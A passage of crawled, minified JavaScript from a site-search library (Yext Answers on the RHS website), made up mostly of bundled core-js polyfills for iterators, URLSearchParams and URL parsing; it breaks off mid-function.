a=new ip(o),s=new He(a.search);s.set("_",(new Date).getTime()),a.search=s.toString(),t.open("GET",a.toString())}catch{}}})},n.setContext=function(e){var t=Se(e);wv(t)?this.core.storage.set(Ce,t):console.error('Context parameter "'+e+'" is invalid, omitting from the search.')},n.processTranslation=function(e,t,i,o){var a,s=this._getInitLocale(),c=Ho(o??s).language;if(!this.renderer)return console.error("The renderer must be initialized before translations can be processed"),"";var l=se(a=this.renderer.escapeExpression).call(a,this.renderer);return Hf.process(e,t,i,c,l)},n._getInitLocale=function(){return this.core.storage.get(Uo)},n._parsePersistentStorageValue=function(e,t){switch(e){case Hn:return Ie.from(JSON.parse(t));case Bo:return S5(t);case us:case Wi:return JSON.parse(t);default:return t}},n.setVisitor=function(e){var t;e.id?(null==(t=this._analyticsReporterService)||t.setVisitor(e),this.core.init({visitor:e})):(console.error('Invalid visitor. Visitor was not set because "'+Se(e)+'" does not have an id.'),this.core.init())},r}())}();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/thirdparty/yext/answers.min.js?v=62142
body_size: 81340
content:
var ANSWERS=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function r(e,t){return e(t={exports:{}},t.exports),t.exports}function n(e){return e&&e.default||e}var i=function(e){return e&&e.Math==Math&&e},o=i("object"==typeof globalThis&&globalThis)||i("object"==typeof window&&window)||i("object"==typeof self&&self)||i("object"==typeof e&&e)||function(){return this}()||Function("return this")(),a=function(e){try{return!!e()}catch(e){return!0}},s=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),c={}.propertyIsEnumerable,u=Object.getOwnPropertyDescriptor,l={f:u&&!c.call({1:2},1)?function(e){var t=u(this,e);return!!t&&t.enumerable}:c},f=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},h={}.toString,p=function(e){return h.call(e).slice(8,-1)},d="".split,v=a((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==p(e)?d.call(e,""):Object(e)}:Object,m=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},g=function(e){return v(m(e))},y=function(e){return"object"==typeof e?null!==e:"function"==typeof e},_=function(e,t){if(!y(e))return e;var r,n;if(t&&"function"==typeof(r=e.toString)&&!y(n=r.call(e)))return n;if("function"==typeof(r=e.valueOf)&&!y(n=r.call(e)))return n;if(!t&&"function"==typeof(r=e.toString)&&!y(n=r.call(e)))return n;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,w=function(e,t){return b.call(e,t)},S=o.document,k=y(S)&&y(S.createElement),x=function(e){return k?S.createElement(e):{}},M=!s&&!a((function(){return 7!=Object.defineProperty(x("div"),"a",{get:function(){return 7}}).a})),A=Object.getOwnPropertyDescriptor,E={f:s?A:function(e,t){if(e=g(e),t=_(t,!0),M)try{return A(e,t)}catch(e){}if(w(e,t))return f(!l.f.call(e,t),e[t])}},C=/#|\.prototype\./,I=function(e,t){var r=O[T(e)];return r==F||r!=R&&("function"==typeof t?a(t):!!t)},T=I.normalize=function(e){return String(e).replace(C,".").toLowerCase()},O=I.data={},R=I.NATIVE="N",F=I.POLYFILL="P",L=I,j={},P=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},N=function(e,t,r){if(P(e),void 0===t)return e;switch(r){case 0:return function(){return e.call(t)};case 1:return function(r){return e.call(t,r)};case 2:return function(r,n){return e.call(t,r,n)};case 3:return function(r,n,i){return e.call(t,r,n,i)}}return function(){return e.apply(t,arguments)}},q=function(e){if(!y(e))throw TypeError(String(e)+" is not an object");return e},D=Object.defineProperty,B={f:s?D:function(e,t,r){if(q(e),t=_(t,!0),q(r),M)try{return D(e,t,r)}catch(e){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},U=s?function(e,t,r){return B.f(e,t,f(1,r))}:function(e,t,r){return e[t]=r,e},V=E.f,H=function(e){var t=function(t,r,n){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,r)}return new e(t,r,n)}return e.apply(this,arguments)};return t.prototype=e.prototype,t},z=function(e,t){var r,n,i,a,s,c,u,l,f=e.target,h=e.global,p=e.stat,d=e.proto,v=h?o:p?o[f]:(o[f]||{}).prototype,m=h?j:j[f]||(j[f]={}),g=m.prototype;for(i in t)r=!L(h?i:f+(p?".":"#")+i,e.forced)&&v&&w(v,i),s=m[i],r&&(c=e.noTargetGet?(l=V(v,i))&&l.value:v[i]),a=r&&c?c:t[i],r&&typeof s==typeof a||(u=e.bind&&r?N(a,o):e.wrap&&r?H(a):d&&"function"==typeof a?N(Function.call,a):a,(e.sham||a&&a.sham||s&&s.sham)&&U(u,"sham",!0),m[i]=u,d&&(w(j,n=f+"Prototype")||U(j,n,{}),j[n][i]=a,e.real&&g&&!g[i]&&U(g,i,a)))},K="\t\n\v\f\r                　\u2028\u2029\ufeff",Z="["+K+"]",Q=RegExp("^"+Z+Z+"*"),W=RegExp(Z+Z+"*$"),G=function(e){return function(t){var r=String(m(t));return 1&e&&(r=r.replace(Q,"")),2&e&&(r=r.replace(W,"")),r}},$={start:G(1),end:G(2),trim:G(3)},J=$.trim,Y=o.parseFloat,X=1/Y(K+"-0")!=-1/0?function(e){var t=J(String(e)),r=Y(t);return 0===r&&"-"==t.charAt(0)?-0:r}:Y;z({global:!0,forced:parseFloat!=X},{parseFloat:X});var ee=j.parseFloat,te=Math.ceil,re=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?re:te)(e)},ie=function(e){return function(t,r){var n,i,o=String(m(t)),a=ne(r),s=o.length;return a<0||a>=s?e?"":void 0:(n=o.charCodeAt(a))<55296||n>56319||a+1===s||(i=o.charCodeAt(a+1))<56320||i>57343?e?o.charAt(a):n:e?o.slice(a,a+2):i-56320+(n-55296<<10)+65536}},oe={codeAt:ie(!1),charAt:ie(!0)},ae=o["__core-js_shared__"]||function(e,t){try{U(o,e,t)}catch(r){o[e]=t}return t}("__core-js_shared__",{}),se=Function.toString;"function"!=typeof ae.inspectSource&&(ae.inspectSource=function(e){return se.call(e)});var ce,ue,le,fe=ae.inspectSource,he=o.WeakMap,pe="function"==typeof he&&/native code/.test(fe(he)),de=r((function(e){(e.exports=function(e,t){return ae[e]||(ae[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.9.1",mode:"pure",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})})),ve=0,me=Math.random(),ge=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++ve+me).toString(36)},ye=de("keys"),_e=function(e){return ye[e]||(ye[e]=ge(e))},be={},we=o.WeakMap;if(pe){var Se=ae.state||(ae.state=new we),ke=Se.get,xe=Se.has,Me=Se.set;ce=function(e,t){return t.facade=e,Me.call(Se,e,t),t},ue=function(e){return ke.call(Se,e)||{}},le=function(e){return xe.call(Se,e)}}else{var Ae=_e("state");be[Ae]=!0,ce=function(e,t){return t.facade=e,U(e,Ae,t),t},ue=function(e){return w(e,Ae)?e[Ae]:{}},le=function(e){return w(e,Ae)}}var Ee,Ce,Ie={set:ce,get:ue,has:le,enforce:function(e){return le(e)?ue(e):ce(e,{})},getterFor:function(e){return function(t){var r;if(!y(t)||(r=ue(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return r}}},Te=function(e){return Object(m(e))},Oe=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Re=_e("IE_PROTO"),Fe=Object.prototype,Le=Oe?Object.getPrototypeOf:function(e){return e=Te(e),w(e,Re)?e[Re]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?Fe:null},je="process"==p(o.process),Pe=function(e){return"function"==typeof e?e:void 0},Ne=function(e,t){return arguments.length<2?Pe(j[e])||Pe(o[e]):j[e]&&j[e][t]||o[e]&&o[e][t]},qe=Ne("navigator","userAgent")||"",De=o.process,Be=De&&De.versions,Ue=Be&&Be.v8;Ue?Ce=(Ee=Ue.split("."))[0]+Ee[1]:qe&&(!(Ee=qe.match(/Edge\/(\d+)/))||Ee[1]>=74)&&(Ee=qe.match(/Chrome\/(\d+)/))&&(Ce=Ee[1]);var Ve,He,ze,Ke=Ce&&+Ce,Ze=!!Object.getOwnPropertySymbols&&!a((function(){return!Symbol.sham&&(je?38===Ke:Ke>37&&Ke<41)})),Qe=Ze&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,We=de("wks"),Ge=o.Symbol,$e=Qe?Ge:Ge&&Ge.withoutSetter||ge,Je=function(e){return w(We,e)&&(Ze||"string"==typeof We[e])||(Ze&&w(Ge,e)?We[e]=Ge[e]:We[e]=$e("Symbol."+e)),We[e]},Ye=Je("iterator"),Xe=!1;[].keys&&("next"in(ze=[].keys())?(He=Le(Le(ze)))!==Object.prototype&&(Ve=He):Xe=!0);var et=null==Ve||a((function(){var e={};return Ve[Ye].call(e)!==e}));et&&(Ve={}),et&&!w(Ve,Ye)&&U(Ve,Ye,(function(){return this}));var tt,rt={IteratorPrototype:Ve,BUGGY_SAFARI_ITERATORS:Xe},nt=Math.min,it=function(e){return e>0?nt(ne(e),9007199254740991):0},ot=Math.max,at=Math.min,st=function(e,t){var r=ne(e);return r<0?ot(r+t,0):at(r,t)},ct=function(e){return function(t,r,n){var i,o=g(t),a=it(o.length),s=st(n,a);if(e&&r!=r){for(;a>s;)if((i=o[s++])!=i)return!0}else for(;a>s;s++)if((e||s in o)&&o[s]===r)return e||s||0;return!e&&-1}},ut={includes:ct(!0),indexOf:ct(!1)},lt=ut.indexOf,ft=function(e,t){var r,n=g(e),i=0,o=[];for(r in n)!w(be,r)&&w(n,r)&&o.push(r);for(;t.length>i;)w(n,r=t[i++])&&(~lt(o,r)||o.push(r));return o},ht=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],pt=Object.keys||function(e){return ft(e,ht)},dt=s?Object.defineProperties:function(e,t){q(e);for(var r,n=pt(t),i=n.length,o=0;i>o;)B.f(e,r=n[o++],t[r]);return e},vt=Ne("document","documentElement"),mt=_e("IE_PROTO"),gt=function(){},yt=function(e){return"<script>"+e+"<\/script>"},_t=function(){try{tt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;_t=tt?function(e){e.write(yt("")),e.close();var t=e.parentWindow.Object;return e=null,t}(tt):((t=x("iframe")).style.display="none",vt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(yt("document.F=Object")),e.close(),e.F);for(var r=ht.length;r--;)delete _t.prototype[ht[r]];return _t()};be[mt]=!0;var bt=Object.create||function(e,t){var r;return null!==e?(gt.prototype=q(e),r=new gt,gt.prototype=null,r[mt]=e):r=_t(),void 0===t?r:dt(r,t)},wt={};wt[Je("toStringTag")]="z";var St="[object z]"===String(wt),kt=Je("toStringTag"),xt="Arguments"==p(function(){return arguments}()),Mt=St?p:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),kt))?r:xt?p(t):"Object"==(n=p(t))&&"function"==typeof t.callee?"Arguments":n},At=St?{}.toString:function(){return"[object "+Mt(this)+"]"},Et=B.f,Ct=Je("toStringTag"),It=function(e,t,r,n){if(e){var i=r?e:e.prototype;w(i,Ct)||Et(i,Ct,{configurable:!0,value:t}),n&&!St&&U(i,"toString",At)}},Tt={},Ot=rt.IteratorPrototype,Rt=function(){return this},Ft=function(e,t,r){var n=t+" Iterator";return e.prototype=bt(Ot,{next:f(1,r)}),It(e,n,!1,!0),Tt[n]=Rt,e},Lt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return q(r),function(e){if(!y(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(n),t?e.call(r,n):r.__proto__=n,r}}():void 0),jt=function(e,t,r,n){n&&n.enumerable?e[t]=r:U(e,t,r)},Pt=rt.IteratorPrototype,Nt=rt.BUGGY_SAFARI_ITERATORS,qt=Je("iterator"),Dt=function(){return this},Bt=function(e,t,r,n,i,o,a){Ft(r,t,n);var s,c,u,l=function(e){if(e===i&&v)return v;if(!Nt&&e in p)return p[e];switch(e){case"keys":case"values":case"entries":return function(){return new r(this,e)}}return function(){return new r(this)}},f=t+" Iterator",h=!1,p=e.prototype,d=p[qt]||p["@@iterator"]||i&&p[i],v=!Nt&&d||l(i),m="Array"==t&&p.entries||d;if(m&&(s=Le(m.call(new e)),Pt!==Object.prototype&&s.next&&(It(s,f,!0,!0),Tt[f]=Dt)),"values"==i&&d&&"values"!==d.name&&(h=!0,v=function(){return d.call(this)}),a&&p[qt]!==v&&U(p,qt,v),Tt[t]=v,i)if(c={values:l("values"),keys:o?v:l("keys"),entries:l("entries")},a)for(u in c)(Nt||h||!(u in p))&&jt(p,u,c[u]);else z({target:t,proto:!0,forced:Nt||h},c);return c},Ut=oe.charAt,Vt=Ie.set,Ht=Ie.getterFor("String Iterator");Bt(String,"String",(function(e){Vt(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=Ht(this),r=t.string,n=t.index;return n>=r.length?{value:void 0,done:!0}:(e=Ut(r,n),t.index+=e.length,{value:e,done:!1})}));var zt=Je("iterator"),Kt=!a((function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,r="";return e.pathname="c%20d",t.forEach((function(e,n){t.delete("b"),r+=n+e})),!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[zt]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host})),Zt=function(e,t,r){if(!(e instanceof t))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return e},Qt={f:Object.getOwnPropertySymbols},Wt=Object.assign,Gt=Object.defineProperty,$t=!Wt||a((function(){if(s&&1!==Wt({b:1},Wt(Gt({},"a",{enumerable:!0,get:function(){Gt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},r=Symbol();return e[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Wt({},e)[r]||"abcdefghijklmnopqrst"!=pt(Wt({},t)).join("")}))?function(e,t){for(var r=Te(e),n=arguments.length,i=1,o=Qt.f,a=l.f;n>i;)for(var c,u=v(arguments[i++]),f=o?pt(u).concat(o(u)):pt(u),h=f.length,p=0;h>p;)c=f[p++],s&&!a.call(u,c)||(r[c]=u[c]);return r}:Wt,Jt=function(e){var t=e.return;if(void 0!==t)return q(t.call(e)).value},Yt=function(e,t,r,n){try{return n?t(q(r)[0],r[1]):t(r)}catch(t){throw Jt(e),t}},Xt=Je("iterator"),er=Array.prototype,tr=function(e){return void 0!==e&&(Tt.Array===e||er[Xt]===e)},rr=function(e,t,r){var n=_(t);n in e?B.f(e,n,f(0,r)):e[n]=r},nr=Je("iterator"),ir=function(e){if(null!=e)return e[nr]||e["@@iterator"]||Tt[Mt(e)]},or=function(e){var t,r,n,i,o,a,s=Te(e),c="function"==typeof this?this:Array,u=arguments.length,l=u>1?arguments[1]:void 0,f=void 0!==l,h=ir(s),p=0;if(f&&(l=N(l,u>2?arguments[2]:void 0,2)),null==h||c==Array&&tr(h))for(r=new c(t=it(s.length));t>p;p++)a=f?l(s[p],p):s[p],rr(r,p,a);else for(o=(i=h.call(s)).next,r=new c;!(n=o.call(i)).done;p++)a=f?Yt(i,l,[n.value,p],!0):n.value,rr(r,p,a);return r.length=p,r},ar=/[^\0-\u007E]/,sr=/[.\u3002\uFF0E\uFF61]/g,cr="Overflow: input needs wider integers to process",ur=Math.floor,lr=String.fromCharCode,fr=function(e){return e+22+75*(e<26)},hr=function(e,t,r){var n=0;for(e=r?ur(e/700):e>>1,e+=ur(e/t);e>455;n+=36)e=ur(e/35);return ur(n+36*e/(e+38))},pr=function(e){var t,r,n=[],i=(e=function(e){for(var t=[],r=0,n=e.length;r<n;){var i=e.charCodeAt(r++);if(i>=55296&&i<=56319&&r<n){var o=e.charCodeAt(r++);56320==(64512&o)?t.push(((1023&i)<<10)+(1023&o)+65536):(t.push(i),r--)}else t.push(i)}return t}(e)).length,o=128,a=0,s=72;for(t=0;t<e.length;t++)(r=e[t])<128&&n.push(lr(r));var c=n.length,u=c;for(c&&n.push("-");u<i;){var l=2147483647;for(t=0;t<e.length;t++)(r=e[t])>=o&&r<l&&(l=r);var f=u+1;if(l-o>ur((2147483647-a)/f))throw RangeError(cr);for(a+=(l-o)*f,o=l,t=0;t<e.length;t++){if((r=e[t])<o&&++a>2147483647)throw RangeError(cr);if(r==o){for(var h=a,p=36;;p+=36){var d=p<=s?1:p>=s+26?26:p-s;if(h<d)break;var v=h-d,m=36-d;n.push(lr(fr(d+v%m))),h=ur(v/m)}n.push(lr(fr(h))),s=hr(a,f,u==c),a=0,++u}}++a,++o}return n.join("")},dr=Ie.set,vr=Ie.getterFor("Array Iterator");Bt(Array,"Array",(function(e,t){dr(this,{type:"Array Iterator",target:g(e),index:0,kind:t})}),(function(){var e=vr(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}}),"values");Tt.Arguments=Tt.Array;var mr=function(e,t,r){for(var n in t)r&&r.unsafe&&e[n]?e[n]=t[n]:jt(e,n,t[n],r);return e},gr=function(e){var t=ir(e);if("function"!=typeof t)throw TypeError(String(e)+" is not iterable");return q(t.call(e))},yr=Ne("fetch"),_r=Ne("Headers"),br=Je("iterator"),wr=Ie.set,Sr=Ie.getterFor("URLSearchParams"),kr=Ie.getterFor("URLSearchParamsIterator"),xr=/\+/g,Mr=Array(4),Ar=function(e){return Mr[e-1]||(Mr[e-1]=RegExp("((?:%[\\da-f]{2}){"+e+"})","gi"))},Er=function(e){try{return decodeURIComponent(e)}catch(t){return e}},Cr=function(e){var t=e.replace(xr," "),r=4;try{return decodeURIComponent(t)}catch(e){for(;r;)t=t.replace(Ar(r--),Er);return t}},Ir=/[!'()~]|%20/g,Tr={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},Or=function(e){return Tr[e]},Rr=function(e){return encodeURIComponent(e).replace(Ir,Or)},Fr=function(e,t){if(t)for(var r,n,i=t.split("&"),o=0;o<i.length;)(r=i[o++]).length&&(n=r.split("="),e.push({key:Cr(n.shift()),value:Cr(n.join("="))}))},Lr=function(e){this.entries.length=0,Fr(this.entries,e)},jr=function(e,t){if(e<t)throw TypeError("Not enough arguments")},Pr=Ft((function(e,t){wr(this,{type:"URLSearchParamsIterator",iterator:gr(Sr(e).entries),kind:t})}),"Iterator",(function(){var e=kr(this),t=e.kind,r=e.iterator.next(),n=r.value;return r.done||(r.value="keys"===t?n.key:"values"===t?n.value:[n.key,n.value]),r})),Nr=function(){Zt(this,Nr,"URLSearchParams");var e,t,r,n,i,o,a,s,c,u=arguments.length>0?arguments[0]:void 0,l=this,f=[];if(wr(l,{type:"URLSearchParams",entries:f,updateURL:function(){},updateSearchParams:Lr}),void 0!==u)if(y(u))if("function"==typeof(e=ir(u)))for(r=(t=e.call(u)).next;!(n=r.call(t)).done;){if((a=(o=(i=gr(q(n.value))).next).call(i)).done||(s=o.call(i)).done||!o.call(i).done)throw TypeError("Expected sequence with length 2");f.push({key:a.value+"",value:s.value+""})}else for(c in u)w(u,c)&&f.push({key:c,value:u[c]+""});else Fr(f,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},qr=Nr.prototype;mr(qr,{append:function(e,t){jr(arguments.length,2);var r=Sr(this);r.entries.push({key:e+"",value:t+""}),r.updateURL()},delete:function(e){jr(arguments.length,1);for(var t=Sr(this),r=t.entries,n=e+"",i=0;i<r.length;)r[i].key===n?r.splice(i,1):i++;t.updateURL()},get:function(e){jr(arguments.length,1);for(var t=Sr(this).entries,r=e+"",n=0;n<t.length;n++)if(t[n].key===r)return t[n].value;return null},getAll:function(e){jr(arguments.length,1);for(var t=Sr(this).entries,r=e+"",n=[],i=0;i<t.length;i++)t[i].key===r&&n.push(t[i].value);return n},has:function(e){jr(arguments.length,1);for(var t=Sr(this).entries,r=e+"",n=0;n<t.length;)if(t[n++].key===r)return!0;return!1},set:function(e,t){jr(arguments.length,1);for(var r,n=Sr(this),i=n.entries,o=!1,a=e+"",s=t+"",c=0;c<i.length;c++)(r=i[c]).key===a&&(o?i.splice(c--,1):(o=!0,r.value=s));o||i.push({key:a,value:s}),n.updateURL()},sort:function(){var e,t,r,n=Sr(this),i=n.entries,o=i.slice();for(i.length=0,r=0;r<o.length;r++){for(e=o[r],t=0;t<r;t++)if(i[t].key>e.key){i.splice(t,0,e);break}t===r&&i.push(e)}n.updateURL()},forEach:function(e){for(var t,r=Sr(this).entries,n=N(e,arguments.length>1?arguments[1]:void 0,3),i=0;i<r.length;)n((t=r[i++]).value,t.key,this)},keys:function(){return new Pr(this,"keys")},values:function(){return new Pr(this,"values")},entries:function(){return new Pr(this,"entries")}},{enumerable:!0}),jt(qr,br,qr.entries),jt(qr,"toString",(function(){for(var e,t=Sr(this).entries,r=[],n=0;n<t.length;)e=t[n++],r.push(Rr(e.key)+"="+Rr(e.value));return r.join("&")}),{enumerable:!0}),It(Nr,"URLSearchParams"),z({global:!0,forced:!Kt},{URLSearchParams:Nr}),Kt||"function"!=typeof yr||"function"!=typeof _r||z({global:!0,enumerable:!0,forced:!0},{fetch:function(e){var t,r,n,i=[e];return arguments.length>1&&(y(t=arguments[1])&&(r=t.body,"URLSearchParams"===Mt(r)&&((n=t.headers?new _r(t.headers):new _r).has("content-type")||n.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),t=bt(t,{body:f(0,String(r)),headers:f(0,n)}))),i.push(t)),yr.apply(this,i)}});var Dr,Br={URLSearchParams:Nr,getState:Sr},Ur=oe.codeAt,Vr=o.URL,Hr=Br.URLSearchParams,zr=Br.getState,Kr=Ie.set,Zr=Ie.getterFor("URL"),Qr=Math.floor,Wr=Math.pow,Gr=/[A-Za-z]/,$r=/[\d+-.A-Za-z]/,Jr=/\d/,Yr=/^(0x|0X)/,Xr=/^[0-7]+$/,en=/^\d+$/,tn=/^[\dA-Fa-f]+$/,rn=/[\u0000\t\u000A\u000D #%/:?@[\\]]/,nn=/[\u0000\t\u000A\u000D #/:?@[\\]]/,on=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,an=/[\t\u000A\u000D]/g,sn=function(e,t){var r,n,i;if("["==t.charAt(0)){if("]"!=t.charAt(t.length-1))return"Invalid host";if(!(r=un(t.slice(1,-1))))return"Invalid host";e.host=r}else if(gn(e)){if(t=function(e){var t,r,n=[],i=e.toLowerCase().replace(sr,".").split(".");for(t=0;t<i.length;t++)r=i[t],n.push(ar.test(r)?"xn--"+pr(r):r);return n.join(".")}(t),rn.test(t))return"Invalid host";if(null===(r=cn(t)))return"Invalid host";e.host=r}else{if(nn.test(t))return"Invalid host";for(r="",n=or(t),i=0;i<n.length;i++)r+=vn(n[i],fn);e.host=r}},cn=function(e){var t,r,n,i,o,a,s,c=e.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),(t=c.length)>4)return e;for(r=[],n=0;n<t;n++){if(""==(i=c[n]))return e;if(o=10,i.length>1&&"0"==i.charAt(0)&&(o=Yr.test(i)?16:8,i=i.slice(8==o?1:2)),""===i)a=0;else{if(!(10==o?en:8==o?Xr:tn).test(i))return e;a=parseInt(i,o)}r.push(a)}for(n=0;n<t;n++)if(a=r[n],n==t-1){if(a>=Wr(256,5-t))return null}else if(a>255)return null;for(s=r.pop(),n=0;n<r.length;n++)s+=r[n]*Wr(256,3-n);return s},un=function(e){var t,r,n,i,o,a,s,c=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,h=function(){return e.charAt(f)};if(":"==h()){if(":"!=e.charAt(1))return;f+=2,l=++u}for(;h();){if(8==u)return;if(":"!=h()){for(t=r=0;r<4&&tn.test(h());)t=16*t+parseInt(h(),16),f++,r++;if("."==h()){if(0==r)return;if(f-=r,u>6)return;for(n=0;h();){if(i=null,n>0){if(!("."==h()&&n<4))return;f++}if(!Jr.test(h()))return;for(;Jr.test(h());){if(o=parseInt(h(),10),null===i)i=o;else{if(0==i)return;i=10*i+o}if(i>255)return;f++}c[u]=256*c[u]+i,2!=++n&&4!=n||u++}if(4!=n)return;break}if(":"==h()){if(f++,!h())return}else if(h())return;c[u++]=t}else{if(null!==l)return;f++,l=++u}}if(null!==l)for(a=u-l,u=7;0!=u&&a>0;)s=c[u],c[u--]=c[l+a-1],c[l+--a]=s;else if(8!=u)return;return c},ln=function(e){var t,r,n,i;if("number"==typeof e){for(t=[],r=0;r<4;r++)t.unshift(e%256),e=Qr(e/256);return t.join(".")}if("object"==typeof e){for(t="",n=function(e){for(var t=null,r=1,n=null,i=0,o=0;o<8;o++)0!==e[o]?(i>r&&(t=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r&&(t=n,r=i),t}(e),r=0;r<8;r++)i&&0===e[r]||(i&&(i=!1),n===r?(t+=r?":":"::",i=!0):(t+=e[r].toString(16),r<7&&(t+=":")));return"["+t+"]"}return e},fn={},hn=$t({},fn,{" ":1,'"':1,"<":1,">":1,"`":1}),pn=$t({},hn,{"#":1,"?":1,"{":1,"}":1}),dn=$t({},pn,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),vn=function(e,t){var r=Ur(e,0);return r>32&&r<127&&!w(t,e)?e:encodeURIComponent(e)},mn={ftp:21,file:null,http:80,https:443,ws:80,wss:443},gn=function(e){return w(mn,e.scheme)},yn=function(e){return""!=e.username||""!=e.password},_n=function(e){return!e.host||e.cannotBeABaseURL||"file"==e.scheme},bn=function(e,t){var r;return 2==e.length&&Gr.test(e.charAt(0))&&(":"==(r=e.charAt(1))||!t&&"|"==r)},wn=function(e){var t;return e.length>1&&bn(e.slice(0,2))&&(2==e.length||"/"===(t=e.charAt(2))||"\\"===t||"?"===t||"#"===t)},Sn=function(e){var t=e.path,r=t.length;!r||"file"==e.scheme&&1==r&&bn(t[0],!0)||t.pop()},kn=function(e){return"."===e||"%2e"===e.toLowerCase()},xn={},Mn={},An={},En={},Cn={},In={},Tn={},On={},Rn={},Fn={},Ln={},jn={},Pn={},Nn={},qn={},Dn={},Bn={},Un={},Vn={},Hn={},zn={},Kn=function(e,t,r,n){var i,o,a,s,c,u=r||xn,l=0,f="",h=!1,p=!1,d=!1;for(r||(e.scheme="",e.username="",e.password="",e.host=null,e.port=null,e.path=[],e.query=null,e.fragment=null,e.cannotBeABaseURL=!1,t=t.replace(on,"")),t=t.replace(an,""),i=or(t);l<=i.length;){switch(o=i[l],u){case xn:if(!o||!Gr.test(o)){if(r)return"Invalid scheme";u=An;continue}f+=o.toLowerCase(),u=Mn;break;case Mn:if(o&&($r.test(o)||"+"==o||"-"==o||"."==o))f+=o.toLowerCase();else{if(":"!=o){if(r)return"Invalid scheme";f="",u=An,l=0;continue}if(r&&(gn(e)!=w(mn,f)||"file"==f&&(yn(e)||null!==e.port)||"file"==e.scheme&&!e.host))return;if(e.scheme=f,r)return void(gn(e)&&mn[e.scheme]==e.port&&(e.port=null));f="","file"==e.scheme?u=Nn:gn(e)&&n&&n.scheme==e.scheme?u=En:gn(e)?u=On:"/"==i[l+1]?(u=Cn,l++):(e.cannotBeABaseURL=!0,e.path.push(""),u=Vn)}break;case An:if(!n||n.cannotBeABaseURL&&"#"!=o)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"==o){e.scheme=n.scheme,e.path=n.path.slice(),e.query=n.query,e.fragment="",e.cannotBeABaseURL=!0,u=zn;break}u="file"==n.scheme?Nn:In;continue;case En:if("/"!=o||"/"!=i[l+1]){u=In;continue}u=Rn,l++;break;case Cn:if("/"==o){u=Fn;break}u=Un;continue;case In:if(e.scheme=n.scheme,o==Dr)e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,e.path=n.path.slice(),e.query=n.query;else if("/"==o||"\\"==o&&gn(e))u=Tn;else if("?"==o)e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,e.path=n.path.slice(),e.query="",u=Hn;else{if("#"!=o){e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,e.path=n.path.slice(),e.path.pop(),u=Un;continue}e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,e.path=n.path.slice(),e.query=n.query,e.fragment="",u=zn}break;case Tn:if(!gn(e)||"/"!=o&&"\\"!=o){if("/"!=o){e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,u=Un;continue}u=Fn}else u=Rn;break;case On:if(u=Rn,"/"!=o||"/"!=f.charAt(l+1))continue;l++;break;case Rn:if("/"!=o&&"\\"!=o){u=Fn;continue}break;case Fn:if("@"==o){h&&(f="%40"+f),h=!0,a=or(f);for(var v=0;v<a.length;v++){var m=a[v];if(":"!=m||d){var g=vn(m,dn);d?e.password+=g:e.username+=g}else d=!0}f=""}else if(o==Dr||"/"==o||"?"==o||"#"==o||"\\"==o&&gn(e)){if(h&&""==f)return"Invalid authority";l-=or(f).length+1,f="",u=Ln}else f+=o;break;case Ln:case 